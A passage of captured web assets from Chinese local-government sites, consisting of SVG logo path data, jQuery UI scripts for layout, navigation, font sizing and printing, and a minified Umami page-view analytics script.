,4,0,0,1-1,.4h-.1l-.1-.1c-.1-.1-.3-.2-.4-.3a2.55,2.55,0,0,1-.4-.7.94.94,0,0,1-.1-.5V4a6.54,6.54,0,0,1-.2-.9Zm-1.23,1.8H15c.2,0,.3.1.5,0a.09.09,0,0,0,.1-.1v-.1a3,3,0,0,1-.2-.9h.4a3,3,0,0,0,.2.9q-.15.45,0,.6c.1-.1.1-.1.2-.1v.5a.09.09,0,0,1-.1.1,2.17,2.17,0,0,0-.4.6c0,.1,0,.1-.1.1a.58.58,0,0,1-.4-.1c-.1,0-.1,0-.1-.1s.2-.1.3-.2l.1-.2c.1-.1.2-.3.3-.4l-.1-.1v-.1c-.2.1-.3.2-.5.2s-.2-.1-.3-.4Zm-.77,1.4.3.4a.1.1,0,0,0,.1.1c0,.1.1.1.2.2h.1c.1.1.2.1.1.1h-.1l-.4.1H14c-.2,0-.2-.1-.1-.1.3-.1.4-.2.4-.3a7.22,7.22,0,0,0-.7-1.2v0C13.81,5.62,14,5.81,14.17,6.08Zm-1.5-.7a2.74,2.74,0,0,1,.4-.5c.2-.1.3-.1.4,0V5a.53.53,0,0,0,.07.2c-.09-.09-.1-.1-.1-.2s-.1-.1-.2,0a2.32,2.32,0,0,0-.4.3c.1.2.1.3.2.3s0,0,.1-.1l.1-.1c.1,0,.1,0,.1.1s0,.1-.1.1l-.1.4v.1a.1.1,0,0,0,.1.1l.2-.1.1-.1c.1.1.1.1.1.2a.09.09,0,0,1-.1.1l-.1.1a1.83,1.83,0,0,0,.1.7l.1.1v.1c0,.2-.2.4-.3.6a.26.26,0,0,1-.2.1v-.1c.4-.6.2-1.4-.5-2.5Zm-.7-.2v.3l.3.6c0-.1.1-.1.2-.2s.1,0,.2.1,0,.1,0,.2v.2a.09.09,0,0,1-.1.1c0,.2,0,.2.1.2h.5a.78.78,0,0,0,.1.5v.1a.09.09,0,0,1-.1.1l-.1.1-.1.1a.09.09,0,0,1-.1.1h-.1c-.1,0-.3-.1-.3-.2l-.2-.2v1a.26.26,0,0,1-.2-.1A1.57,1.57,0,0,1,11.9,8H12a1.7,1.7,0,0,0,0-1c0-.1.1,0,.2.3l.1-.1a.3.3,0,0,0,.1-.2c0-.1,0-.2-.1-.2s-.1.1-.1.2a.67.67,0,0,1-.3-.1.1.1,0,0,1-.1-.1h.1c.1,0,.1-.1.2-.2s.1-.1.1-.2a2.88,2.88,0,0,0-.3-.5l-.1-.1a.76.76,0,0,1-.1-.3Q11.82,5.18,12,5.18Zm-.8.9a.34.34,0,0,0,.3.1.41.41,0,0,1,.3.1.3.3,0,0,1-.1.2c-.1.1-.2.1-.4.2s-.2-.1-.2-.4S11.07,6.08,11.17,6.08Zm.57,1.7a2.61,2.61,0,0,0-.17-.2l-.2-.3q-.15-.3,0-.3h.2c.1,0,.1,0,.1.1A1.05,1.05,0,0,0,11.74,7.78Zm.93,30.8a5.87,5.87,0,0,1-1.1-.6A4.3,4.3,0,0,1,10,38a2.74,2.74,0,0,1-1.3-1.1A3.33,3.33,0,0,1,10,37a6.78,6.78,0,0,1-.9-.8,2.19,2.19,0,0,1-1.4-.2,3.45,3.45,0,0,1-1.2-1.2,7.38,7.38,0,0,1,1.4.2l-.1-.1-.4-.5a2.58,2.58,0,0,1-1.7-.5,3.14,3.14,0,0,1-1-1.5,3,3,0,0,1,1.6.5,4.15,4.15,0,0,1-.5-.9,2.52,2.52,0,0,1-1.5-.6,2.34,2.34,0,0,1-.7-1.6,2.65,2.65,0,0,1,1.5.7,1,1,0,0,1-.4-.5l-.1-.3a2.73,2.73,0,0,1-1.5-.8,3,3,0,0,1-.5-1.6,4.31,4.31,0,0,1,1.4.9l.1.1L4,28a1.88,1.88,0,0,1-.2-.7v-.2a3.09,3.09,0,0,1-1.3-.9,2.18,2.18,0,0,1-.2-1.6,3,3,0,0,1,1.2,1,4.51,4.51,0,0,1-.1-1.1,2.14,2.14,0,0,1-1.1-1,2.21,2.21,0,0,1,0-1.6,2.72,2.72,0,0,1,1,1.1,5.41,5.41,0,0,1,.1-1.2,1.54,1.54,0,0,1-.8-1.1,2.09,2.09,0,0,1,.3-1.5,2.89,2.89,0,0,1,.8,1.1l.3-1.2a1.75,1.75,0,0,1-.6-1.1,2.43,2.43,0,0,1,.5-1.4c0,.4.2.8.2,1.3a6.61,6.61,0,0,1,.5-1.2,1.47,1.47,0,0,1-.4-1.1,2.45,2.45,0,0,1,.7-1.3,1.94,1.94,0,0,1,.3,1.1,18.42,18.42,0,0,1,1.1-1.8,1.3,1.3,0,0,1,.4-1,3.25,3.25,0,0,1,1.2-.8,1.78,1.78,0,0,1-.5,1.2,3.87,3.87,0,0,1-1,.8l-.3.4a2,2,0,0,1,1.3-.4,2.56,2.56,0,0,1-.7,1.1,3.1,3.1,0,0,1-1.2.5,3.52,3.52,0,0,0-.5,1.2,1.55,1.55,0,0,1,1.1-.4,3.1,3.1,0,0,1-.5,1.2,2.29,2.29,0,0,1-1.1.6,5.46,5.46,0,0,1-.4,1.2,2.11,2.11,0,0,1,1-.6,2.92,2.92,0,0,1-.3,1.3,3.87,3.87,0,0,1-1,.8c-.1.4-.1.7-.2,1.1a2.88,2.88,0,0,1,1-.8,3.31,3.31,0,0,1-.1,1.4,2.3,2.3,0,0,1-1,1v1a1.8,1.8,0,0,1,1-.9,2.25,2.25,0,0,1,.1,1.4,4.37,4.37,0,0,1-.8,1.1,3,3,0,0,0,.2.9,2,2,0,0,1,.8-1,2.53,2.53,0,0,1,.3,1.5,1.84,1.84,0,0,1-.7,1.2c.1.3.2.5.3.8a2,2,0,0,1,.7-1.1,2.37,2.37,0,0,1,.5,1.4,1.84,1.84,0,0,1-.5,1.3,2.86,2.86,0,0,0,.4.8,2.17,2.17,0,0,1,.5-1.3,3.75,3.75,0,0,1,.9,1.3,2,2,0,0,1-.3,1.5,6,6,0,0,0,.6.8,1.63,1.63,0,0,1,.2-1.2,2.73,2.73,0,0,1,.9,1.2,2,2,0,0,1-.1,1.3l.9.9a1.48,1.48,0,0,1,0-1.3,3.4,3.4,0,0,1,1.1,1,2,2,0,0,1,.2,1.3,16.42,16.42,0,0,0,2.3,1.4Zm7,4.5c-.4.1-1.9.5-1.9-.5a1,1,0,0,1-.7-.7.68.68,0,0,1,.1-.6.58.58,0,0,1,.5-.3,1,1,0,0,1,1-.7c.9,0,.8.7.8.7a.81.81,0,0,1,.4.6.67.67,0,0,1-.4.6.85.85,0,0,1-.7,0c-.6-.3-.1-.4-.5-.6,0,0,.3-.1.4,0s.4.2.4,0,0-.7-.7-.6a.67.67,0,0,0-.3,1.2,1.87,1.87,0,0,0,1.2.4c.6,0,1,.1,1.2.6A2.7,2.7,0,0,0,19.67,43.08Zm4.2-1-.3.4a2.16,2.16,0,0,0-1.1-.1c0,.2,0,.2.2.3H23c.3,0,.4.1.4.4v.3a.68.68,0,0,1-.3.6h-.2c-.1,0-.1,0-.2-.1H23c.1,0,.1-.1.2-.1s-.1-.1-.2-.1a4.33,4.33,0,0,0-.5-.1h.7a.09.09,0,0,0,.1-.1.1.1,0,0,0-.1-.1h-.4c-.1,0-.2-.1-.3-.1h.6c.1,0,.3,0,.3-.1s-.2-.1-.3-.1h-.4c-.2,0-.3-.1-.4-.3l-.2-.4a1.08,1.08,0,0,1,0-1.1,1,1,0,0,1,1.1-.5,1,1,0,0,1,.8.5c.2.3,0,.6-.2.8Zm2.85.41c.14,0,.15.1.15.19Zm0-.05a1.8,1.8,0,0,1-.31-1c0-.2.1-.3.2-.5l.1-.2h.1l.1-.1v.1c0,.1-.1.1-.1.2v.1h.1L27,41v-.2c-.1-.3,0-.5.3-.7l-.1.2a.3.3,0,0,0,0,.4c.1.1.1.1.2.1s.1-.2,0-.2l-.1-.1c.1,0,.1.1.2.1s.2.3.1.5a.7.7,0,0,1-.2.4c-.1.2-.3.3-.4.4A.93.93,0,0,0,26.68,42.44Zm2.19-1.06c-.1.1-.1.2-.2.3s-.1.2-.1.3c-.3.4-.5.8-.8,1.2a.84.84,0,0,0-.2.4,2,2,0,0,1-.4-.6.76.76,0,0,1,.1-.9l.3-.3c.1-.1.3-.3.3-.4l.1-.1a.1.1,0,0,1,.1.1v.2c-.1.1-.1.2-.2.3V42c0,.1-.1.1,0,.2s.1,0,.2,0a1.09,1.09,0,0,0,.6-1v-.3a.11.11,0,0,1,.1-.1c.1,0,.1,0,.1.1Zm-.6-.5v-.1c0-.1.1-.1.1,0a.78.78,0,0,1,0,.52l.06.08c.1.1,0,.3-.1.4l-.3-.7c0-.1,0-.2.1-.2a.1.1,0,0,1,.1.1v0S28.27,40.92,28.27,40.88Zm-5.5-1a17.1,17.1,0,1,1,17.2-17A17.1,17.1,0,0,1,22.77,39.88Zm18.3-25.7a2.1,2.1,0,0,1,.7,1.3,1.47,1.47,0,0,1-.4,1.1c.2.4.3.8.5,1.2a4.05,4.05,0,0,1,.5-1.1,2.37,2.37,0,0,1,.5,1.4,2.29,2.29,0,0,1-.6,1.1l.3,1.2a2.15,2.15,0,0,1,.8-1.1,2.53,2.53,0,0,1,.3,1.5,1.54,1.54,0,0,1-.8,1.1,5.31,5.31,0,0,0,.1,1.2A3.51,3.51,0,0,1,44,22a2.21,2.21,0,0,1,0,1.6,2.14,2.14,0,0,1-1.1,1,3.7,3.7,0,0,1-.1,1.1,3,3,0,0,1,1.2-1,1.84,1.84,0,0,1-.2,1.6,2,2,0,0,1-1.3.9,1.32,1.32,0,0,1-.2.7l-.1.3.1-.1a3.48,3.48,0,0,1,1.4-.9,2.21,2.21,0,0,1-1.9,2.4l-.6.4-.3.6a3.06,3.06,0,0,1,1.5-.7A2.37,2.37,0,0,1,40,32.08c-.2.3-.3.6-.5.9a3.35,3.35,0,0,1,1.6-.5,3,3,0,0,1-1,1.5,3.3,3.3,0,0,1-1.7.5L38,35v.1a3,3,0,0,1,1.3-.2,2.51,2.51,0,0,1-1.1,1.2,2.18,2.18,0,0,1-1.4.2c-.3.3-.6.5-.9.8a3.49,3.49,0,0,1,1.4-.1,2.74,2.74,0,0,1-1.3,1.1,2.21,2.21,0,0,1-1.6,0c-.4.2-.7.4-1.1.6l-.1-.2a10.8,10.8,0,0,0,2.3-1.4,1.9,1.9,0,0,1,.2-1.3,3.51,3.51,0,0,1,1.1-1,1.48,1.48,0,0,1,0,1.3l.9-.9a2,2,0,0,1-.1-1.3,2.81,2.81,0,0,1,.9-1.2,1.73,1.73,0,0,1,.2,1.2,6.68,6.68,0,0,1,.6-.8,2,2,0,0,1-.3-1.5,2.94,2.94,0,0,1,.8-1.4,2.11,2.11,0,0,1,.5,1.3c.1-.3.3-.5.4-.8a2.34,2.34,0,0,1-.5-1.3,2.43,2.43,0,0,1,.5-1.4,2.56,2.56,0,0,1,.7,1.1c.1-.3.2-.5.3-.8A2.71,2.71,0,0,1,41,27a4.09,4.09,0,0,1,.3-1.5,2,2,0,0,1,.8,1c.1-.3.1-.6.2-.9a1.76,1.76,0,0,1-.8-1.1,2.25,2.25,0,0,1,.1-1.4,2.89,2.89,0,0,1,1,.9V23a2.41,2.41,0,0,1-1-1,2.24,2.24,0,0,1-.1-1.4,2,2,0,0,1,1,.8,4.18,4.18,0,0,0-.2-1.1,2.51,2.51,0,0,1-1-.8,2.79,2.79,0,0,1-.3-1.3,2.06,2.06,0,0,1,1,.6,5.83,5.83,0,0,0-.4-1.2,2.38,2.38,0,0,1-1.1-.6,2.16,2.16,0,0,1-.4-1.1,2.16,2.16,0,0,1,1.1.4,6,6,0,0,1-.46-1.08A2,2,0,0,1,41.07,14.18Zm-.43.89a2.06,2.06,0,0,1-1.2-.49,2.66,2.66,0,0,1-.7-1.1,2.3,2.3,0,0,1,1.12.31C40.14,14.21,40.4,14.63,40.64,15.07Zm-1-1.63a2.93,2.93,0,0,1-1-.76,3.1,3.1,0,0,1-.5-1.2,10.77,10.77,0,0,1,1.13,1A3.08,3.08,0,0,1,39.66,13.44ZM57.54,30.78a32.28,32.28,0,0,0-3.4-3l-1.5,1.4a38.87,38.87,0,0,1,3.4,3.1Zm.33-5a24.12,24.12,0,0,0-3.4-2.9L53,24.28a19.86,19.86,0,0,1,3.4,3Zm13.77-2.6h-6.4v10.4h-.07A14.12,14.12,0,0,1,64,39v-6.9H62v-3.5h2.5v-2H62v-3.4h-2.1v3.4h-2.4v2h2.4v3.5h-2.1v8.6h2v-1.1h4c-.2.3-.3.6-.5.9l1.6,1.4a14.35,14.35,0,0,0,2.2-6.6h2.5v3.9c0,.6-.2.9-.7.9a6,6,0,0,1-1.4-.1l.5,1.9h1.5a1.92,1.92,0,0,0,1.6-.5,1.74,1.74,0,0,0,.5-1.5Zm-9.47,14.5h-2.3v-3.8h2.3Zm7.4-4.5h-2.4v-3.1h2.4Zm0-4.9h-2.4v-3.1h2.4Zm85.7,4.5V31h-7.1v-5.7H153a20.89,20.89,0,0,1-.2,2.5.78.78,0,0,1-.5.5,2.5,2.5,0,0,1-.9.1H150l.6,1.9h1.8c1.3,0,2.2-.5,2.4-1.3a25.3,25.3,0,0,0,.4-5.5h-9v18.6h2.1v-1.6l1,1.6a12.94,12.94,0,0,0,3-2.3,16.71,16.71,0,0,0,3,2.3l1.1-1.9a19.29,19.29,0,0,1-2.9-2.1A22,22,0,0,0,155.27,32.78Zm-7.1,7.3v-7.2h.2a13.45,13.45,0,0,0,2.4,5.1A13.15,13.15,0,0,1,148.17,40.08Zm3.8-3.8a11.22,11.22,0,0,1-1.8-3.4h3.1A13.73,13.73,0,0,1,152,36.28Zm-41.7-.2a18.42,18.42,0,0,0,2.3-8.3h1.3v-2.1h-6.1c.2-.9.4-1.9.6-2.9l-2.2-.2a27.17,27.17,0,0,1-2.7,8.8v-1.1h-2.1v-3.8h3v-2.1h-9.1v2.1h4v11a11.7,11.7,0,0,0-1.4.4v-9h-2v9.4l-1.2.2.6,2a88.31,88.31,0,0,0,8.9-2.5V36c-.9.3-1.8.6-2.8.9v-4.6h1.9l1.1,1.4a16.78,16.78,0,0,0,1.3-2.3,23.46,23.46,0,0,0,2,4.6,14.15,14.15,0,0,1-5.6,4.1l1.3,1.8a15.12,15.12,0,0,0,5.4-4,13.37,13.37,0,0,0,4.2,4l1.3-1.9A13.4,13.4,0,0,1,110.27,36.08Zm-3.4-7.3.3-.9h3.2a14.75,14.75,0,0,1-1.4,6.2A26.36,26.36,0,0,1,106.87,28.78Zm-54,12,2,.9a64.33,64.33,0,0,0,2.8-7.5l-1.9-.8A67.16,67.16,0,0,1,52.87,40.78Zm121.4-14.9h0v-1.7h-8.9c.2-.4.4-.9.7-1.4l-2.2-.3a10.51,10.51,0,0,1-4.9,5.1l1.3,1.7c.8-.5,1.5-1,2.3-1.6a14.52,14.52,0,0,0,2.6,1.8,30.44,30.44,0,0,1-7.3,1.6l1,2a33.58,33.58,0,0,0,8.8-2.4,32.46,32.46,0,0,0,8.8,2.4l1-2a26.82,26.82,0,0,1-7.4-1.6A15.74,15.74,0,0,0,174.27,25.88Zm-6.9,2.6a15.92,15.92,0,0,1-3.5-2.3H171A16.8,16.8,0,0,1,167.37,28.48Zm-35.1-2.6v-1.7h-8.9c.2-.4.4-.9.7-1.4l-2.2-.3a10.51,10.51,0,0,1-4.9,5.1l1.3,1.7c.8-.5,1.5-1,2.3-1.6a14.52,14.52,0,0,0,2.6,1.8,30.44,30.44,0,0,1-7.3,1.6l1,2a33.58,33.58,0,0,0,8.8-2.4,32.46,32.46,0,0,0,8.8,2.4l1-2a26.82,26.82,0,0,1-7.4-1.6A15.74,15.74,0,0,0,132.27,25.88Zm-6.9,2.6a15.92,15.92,0,0,1-3.5-2.3H129A16.8,16.8,0,0,1,125.37,28.48Zm12.8,5.1a15.86,15.86,0,0,1-1.3,6.8l1.7,1.5a18.51,18.51,0,0,0,1.5-7h2.8v4c0,.7-.2,1.1-.6,1.1a9.55,9.55,0,0,1-1.6-.1l.5,1.9h1.7c1.3,0,2-.8,2-2.2V23.28h-6.7Zm2-8.4H143v2.9h-2.8Zm0,4.9H143V33h-2.8ZM168,32h-2.2a13.42,13.42,0,0,1-.2,2h-6.4v2H165a5.3,5.3,0,0,1-.4.7c-1,1.4-3.3,2.6-6.7,3.6l1.5,1.8c3.9-1.3,6.4-2.8,7.4-4.6a3.37,3.37,0,0,0,.6-1.4h5.5a6.87,6.87,0,0,1-.5,3.2c-.2.4-.9.6-1.9.6-.7,0-1.6-.1-2.7-.1l.6,2a24.37,24.37,0,0,0,2.7.1,4,4,0,0,0,3.1-1.1c.6-.7.9-3,.9-6.7h-7.2A14.7,14.7,0,0,0,168,32Zm-42,0h-2.2a13.42,13.42,0,0,1-.2,2h-6.4v2H123a5.3,5.3,0,0,1-.4.7c-1,1.4-3.3,2.6-6.7,3.6l1.5,1.8c3.9-1.3,6.4-2.8,7.4-4.6a3.37,3.37,0,0,0,.6-1.4h5.5a6.87,6.87,0,0,1-.5,3.2c-.2.4-.9.6-1.9.6-.7,0-1.6-.1-2.7-.1l.6,2a24.37,24.37,0,0,0,2.7.1,4,4,0,0,0,3.1-1.1c.6-.7.9-3,.9-6.7h-7.2A14.7,14.7,0,0,0,126,32ZM79.4,8H71v8.68H79.4Zm-.55,7.44H71.49v-.8h3.24V12.32H71.9v-.8h2.83V10h-3V9.16h7V10H75.59v1.57h2.84v.8H75.59v2.32h3.26ZM78,13.83l-.69.53a13.08,13.08,0,0,0-1.07-1.29l.66-.49A14.28,14.28,0,0,1,78,13.83Z" transform="translate(-0.03 0.02)"/></svg>

--- FILE ---
content_type: application/javascript
request_url: http://www.jiangxia.gov.cn/material/js/index.js
body_size: 1349
content:
/*字体重定义为10px*/
(function (doc, win) {
    var docEl = doc.documentElement,
        resizeEvt = 'orientationchange' in window ? 'orientationchange' : 'resize',
        recalc = function () {
            var clientWidth = docEl.clientWidth;
            if (!clientWidth) return;
            if (clientWidth >= 640) {
                docEl.style.fontSize = '10px';
            } else {
                docEl.style.fontSize = '10px';
            }
        };

    if (!doc.addEventListener) return;
    win.addEventListener(resizeEvt, recalc, false);
    doc.addEventListener('DOMContentLoaded', recalc, false);
})(document, window);

/*移动版侧边栏*/
(function ($) {
    $.fn.sideToggle = function (options) {
        var settings = $.extend({
            moving: null,
            direction: null
        }, options);
        return this.click(function () {
            var thisDir = {};
            var moveThis = settings.moving;
            var dirPos = parseInt($(moveThis).css(settings.direction), 10);
            var menuWidth = $(moveThis).outerWidth();
            if (isNaN(dirPos)) {
                console.log("Please define the object's position in the css.");
            }
            if (dirPos === 0) {
                thisDir[settings.direction] = -menuWidth;
                $(moveThis).animate(thisDir);
            } else {
                thisDir[settings.direction] = 0;
                $(moveThis).animate(thisDir);
            }
        });
    }
}(jQuery));
$(document).ready(function () {
    $('#sideMenu').sideToggle({
        moving: '#sideMenuContainer',
        direction: 'right'
    });
});


//微信微博侧边栏

function closeDuilian() {
    $("#toTop").remove();

}

function monitorWidth() {
    var document_w = $(document).width();

    var obj = $("#toTop");

    if (document_w < 1206) {
        obj.hide();

    } else {
        obj.show();
    }
}

$(window).resize(function () {
    monitorWidth();

});

$(document).ready(function () {

    document.getElementById("goUp").style.display = "none";
    window.onscroll = function () {
        if (document.documentElement.scrollTop + document.body.scrollTop > 50) {
            $("#goUp").css({"display": "block"});
        } else {
            $("#goUp").css({"display": "none"});
        }
    };
    var obj = $("div.duilian");
    if (obj.length > 0) {
        var bodyHeight = $(document).height();
        var dlHeight = $(".duilian").height();
        var topHeight = $(".duilian").css("top");
        topHeight = topHeight.substring(0, topHeight.length - 2);
        topHeight = parseInt(topHeight);
        $(window).scroll(function () {
            var scrollTop = $(window).scrollTop();
            if (scrollTop > (bodyHeight - dlHeight)) {
                return false;
            } else {
                if (scrollTop > topHeight) {
                    obj.stop().animate({top: scrollTop + 50});
                } else {
                    obj.stop().animate({top: topHeight});
                }
            }
        });
        $("#goUp").click(function () {
            $("html, body").animate({
                scrollTop: 0
            }, 800);
        });
    }
});


// 样式调整
$(window).resize(function () {
    //新闻图片高度 == 新闻列表高度
    if ($(window).width() > 992) {
        var newPicH = $("#newspic").css("height");
        $("#newsrt").css({
            height: newPicH,
            overflow: 'hidden'
        });
    }


});
$(function () {
    //新闻图片高度 == 新闻列表高度
    if ($(window).width() > 992) {
        var newPicH = $("#newspic").css("height");
        $("#newsrt").css({
            height: newPicH,
            overflow: 'hidden'
        });
    }

    //wap nav margin-top
    var wapNavTop = Number($(".g-logo").css("height").slice(0, -2)) / 2 - Number($(".u-wap-nav").css("height").slice(0, -2) / 2);
    $(".m-wap-nav").css("marginTop", wapNavTop + "px");

})




--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://ids.wuhan.gov.cn/script.js
body_size: 1483
content:
!function(){"use strict";(t=>{const{screen:{width:e,height:a},navigator:{language:r},location:i,document:n,history:s,top:o}=t,{hostname:c,href:l,origin:u}=i,{currentScript:d,referrer:h}=n,m=l.startsWith("data:")?void 0:t.localStorage;if(!d)return;const f="data-",p="true",g=d.getAttribute.bind(d),y=g(f+"website-id"),b=g(f+"host-url"),v=g(f+"tag"),S="false"!==g(f+"auto-track"),w=g(f+"exclude-search")===p,N=g(f+"exclude-hash")===p,T=g(f+"domains")||"",A=T.split(",").map((t=>t.trim())),j=`${(b||""||d.src.split("/").slice(0,-1).join("/")).replace(/\/$/,"")}/api/send`,x=`${e}x${a}`,O=/data-umami-event-([\w-_]+)/,k=f+"umami-event",E=300,L=()=>({website:y,screen:x,language:r,title:J,hostname:c,url:C,referrer:I,tag:v||void 0}),$=(t,e,a)=>{a&&(I=C,C=new URL(a,i.href),w&&(C.search=""),N&&(C.hash=""),C=C.toString(),C!==I&&setTimeout(B,E))},K=()=>M||!y||m&&m.getItem("umami.disabled")||T&&!A.includes(c),U=async(t,e="event")=>{if(K())return;const a={"Content-Type":"application/json"};void 0!==W&&(a["x-umami-cache"]=W);try{const r=await fetch(j,{method:"POST",body:JSON.stringify({type:e,payload:t}),headers:a,credentials:"omit"}),i=await r.json();i&&(M=!!i.disabled,W=i.cache)}catch(t){}},_=()=>{q||(B(),(()=>{const t=(t,e,a)=>{const r=t[e];return(...e)=>(a.apply(null,e),r.apply(t,e))};s.pushState=t(s,"pushState",$),s.replaceState=t(s,"replaceState",$)})(),(()=>{const t=new MutationObserver((([t])=>{J=t&&t.target?t.target.text:void 0})),e=n.querySelector("head > title");e&&t.observe(e,{subtree:!0,characterData:!0,childList:!0})})(),n.addEventListener("click",(async t=>{const e=t=>["BUTTON","A"].includes(t),a=async t=>{const e=t.getAttribute.bind(t),a=e(k);if(a){const r={};return t.getAttributeNames().forEach((t=>{const a=t.match(O);a&&(r[a[1]]=e(t))})),B(a,r)}},r=t.target,n=e(r.tagName)?r:((t,a)=>{let r=t;for(let t=0;t<a;t++){if(e(r.tagName))return r;if(r=r.parentElement,!r)return null}})(r,10);if(!n)return a(r);{const{href:e,target:r}=n,s=n.getAttribute(k);if(s)if("A"===n.tagName){const c="_blank"===r||t.ctrlKey||t.shiftKey||t.metaKey||t.button&&1===t.button;if(s&&e)return c||t.preventDefault(),a(n).then((()=>{c||(("_top"===r?o.location:i).href=e)}))}else if("BUTTON"===n.tagName)return a(n)}}),!0),q=!0)},B=(t,e)=>U("string"==typeof t?{...L(),name:t,data:"object"==typeof e?e:void 0}:"object"==typeof t?t:"function"==typeof t?t(L()):L()),D=t=>U({...L(),data:t},"identify");t.umami||(t.umami={track:B,identify:D});let W,q,C=l,I=h.startsWith(u)?"":h,J=n.title,M=!1;S&&!K()&&("complete"===n.readyState?_():n.addEventListener("readystatechange",_,!0))})(window)}();


--- FILE ---
content_type: application/javascript
request_url: http://www.jiangxia.gov.cn/material/js/common.js
body_size: 4391
content:
/*字体重定义为10px*/
(function (doc, win) {
    var docEl = doc.documentElement,
        resizeEvt = 'orientationchange' in window ? 'orientationchange' : 'resize',
        recalc = function () {
            var clientWidth = docEl.clientWidth;
            if (!clientWidth) return;
            if (clientWidth >= 640) {
                docEl.style.fontSize = '10px';
            } else {
                docEl.style.fontSize = '10px';
            }
        };

    if (!doc.addEventListener) return;
    win.addEventListener(resizeEvt, recalc, false);
    doc.addEventListener('DOMContentLoaded', recalc, false);
})(document, window);

//判断IE8-
(function(window) {
    var theUA = window.navigator.userAgent.toLowerCase();
    if ((theUA.match(/msie\s\d+/) && theUA.match(/msie\s\d+/)[0]) || (theUA.match(/trident\s?\d+/) && theUA.match(/trident\s?\d+/)[0])) {
        var ieVersion = theUA.match(/msie\s\d+/)[0].match(/\d+/)[0] || theUA.match(/trident\s?\d+/)[0];
        if (ieVersion < 9) {
            var str = "你的浏览器版本太低了 :(";
            var str2 = "推荐使用:<a href='https://www.google.cn/chrome/' target='_blank' style='color:#cc0'>谷歌</a>,"
                + "<a href='http://www.firefox.com.cn/' target='_blank' style='color:#cc0'>火狐</a>,"
                + "<a href='https://www.liebao.cn/' target='_blank' style='color:#cc0'>猎豹</a>,其他双核急速模式";
            document.writeln("<pre style='text-align:center;color:#fff; height:100%;border:0;position:fixed;top:0;left:0;width:100%;z-index:1234'>" +
                "<h2 style='padding-top:200px;margin:0'><strong>" + str + "<br/></strong></h2><p>" +
                str2 + "</p><h2 style='margin:0'><strong>如果你的使用的是双核浏览器,请切换到极速模式访问<br/></strong></h2></pre>");
            document.execCommand("Stop");
        };
    }
})(window);


// 移动端nav
$(function () {

    var right = $('.u-wap-nav');
    var bg = $('.m-mask');
    var rightNav = $('.m-wapnav-body');

    showNav(right, rightNav, "right");

    function showNav(btn, navDiv, direction) {
        btn.on('click', function () {
            bg.css({
                display: "block",
                transition: "opacity .5s"
            });
            $("body").css({
                /* overflowY:"hidden" */
                position: "fixed",
                width: "100%",
                height: "100%"
            });
            if (direction == "right") {
                navDiv.css({
                    right: "0px",
                    transition: "right .5s"
                });
            } else if (direction == "left") {
                navDiv.css({
                    left: "0px",
                    transition: "left 1s"
                });
            } else if (direction == "up") {
                navDiv.css({
                    top: "0px",
                    transition: "top 1s"
                });
            } else if (direction == "down") {
                navDiv.css({
                    bottom: "0px",
                    transition: "bottom 1s"
                });
            }
        });
    }

    bg.on('click', function () {
        hideNav();
    });

    function hideNav() {
        rightNav.css({
            right: "-50%",
            transition: "right .5s"
        });
        bg.css({
            display: "none",
            transition: "display 1s"
        });
        $("body").css({
            position: "absolute"
        });
    }
//计算导航高度
    var num = 2;
    if ($(window).width() <768) {
        var num = 3;
    }
    else{
        var num = 2;
    }
    var wapNavTop = Number($(".g-logo").css("height").slice(0, -2)) / num - Number($(".u-wap-nav").css("height").slice(0, -2) / num);
    console.log(wapNavTop);
    $(".m-wap-nav").css("margin-top", (wapNavTop +2) + "px");
    /*$(".m-logo").css("padding-top",wapNavTop + "px");
    $(".m-logo").css("padding-left",wapNavTop + "px");*/
});
$(function () {//字体大中小
    $(".switchsize span").click(function () {
        //获取para的字体大小
        var thisEle = $(".m-txt-article p,.m-txt-article,.m-txt-article font,.m-txt-article span,.m-txt-article div").css("font-size");
        //parseFloat的第二个参数表示转化的进制，10就表示转为10进制
        var textFontSize = parseFloat(thisEle, 10);
        //javascript自带方法
        var unit = thisEle.slice(-2); //获取单位
        var cName = $(this).attr("class");
        if (cName == "bigger") {
            if (textFontSize <= 22) {
                textFontSize += 2;
            }
        } else if (cName == "smaller") {
            textFontSize -= 2;
        }
        $(".m-txt-article p,.m-txt-article,.m-txt-article font,.m-txt-article span,.m-txt-article div").css("font-size", textFontSize + unit);
    });
    $(".switchsize .medium").click(function () {
        $(".m-txt-article p,.m-txt-article,.m-txt-article font,.m-txt-article span,.m-txt-article div").css("font-size", "18px");
    })

    var printAreaCount = 0;
    $.fn.printArea = function () {
        var ele = $(this);
        var idPrefix = "printArea_";
        removePrintArea(idPrefix + printAreaCount);
        printAreaCount++;

        var iframeId = idPrefix + printAreaCount;

        var iframeStyle = 'position:absolute;width:0px;height:0px;left:-500px;top:-500px;';
        iframe = document.createElement('IFRAME');
        $(iframe).attr({
            style: iframeStyle,
            id: iframeId
        });
        document.body.appendChild(iframe);
        var doc = iframe.contentWindow.document;

        $(document).find("link").filter(function () {
            return $(this).attr("rel").toLowerCase() == "stylesheet";
        }).each(
            function () {
                doc.write('<link type="text/css" rel="stylesheet" href="'
                    + $(this).attr("href") + '">');
            });
        doc.open();
        doc.write($(ele).prop('outerHTML'));
        doc.close();
        var frameWindow = iframe.contentWindow;
        frameWindow.close();
        frameWindow.focus();
        frameWindow.print();
    }
    var removePrintArea = function (id) {
        $("iframe#" + id).remove();
    };
    //打印调用
    $("#btnPrint").click(function () {
        print();
        $("#article").css("font-size", "18px");
        $("#article").css("line-height", "32px");
    });

    //回到顶部
    $(".back_top").hide(); //首先将.back_top隐藏
    $(window).scroll(function () {
        if ($(window).scrollTop() > 0) {
            $(".back_top").fadeIn(400);
        } else {
            $(".back_top").fadeOut(400);
        }
    }); //当滚动条的位置处于距顶部100像素以下时，跳转链接出现，否则消失
    $(".back_top a").click(function () {
        $('body,html').animate({
            scrollTop: 0
        }, 200);
        return false;
    }); //当点击跳转链接后，回到页面顶部位置

    //设置左侧最小高度
    var leftHeight = $('.leftPart').height();
    var rightHeight = $('.rightPart').height();
    if (leftHeight < rightHeight) {
        $('.leftPart').height(rightHeight);
    }

});

//微信微博侧边栏

function closeDuilian() {
    $("#toTop").remove();

}

function monitorWidth() {
    var document_w = $(document).width();

    var obj = $("#toTop");

    if (document_w < 1206) {
        obj.hide();

    } else {
        obj.show();
    }
}

$(window).resize(function () {
    monitorWidth();

});

$(document).ready(function () {

    document.getElementById("goUp").style.display = "none";
    window.onscroll = function () {
        if (document.documentElement.scrollTop + document.body.scrollTop > 100) {

            $("#goUp").css({"display": "block"});

        } else {

            $("#goUp").css({"display": "none"});

        }
    };
    var obj = $("div.duilian");
    if (obj.length > 0) {
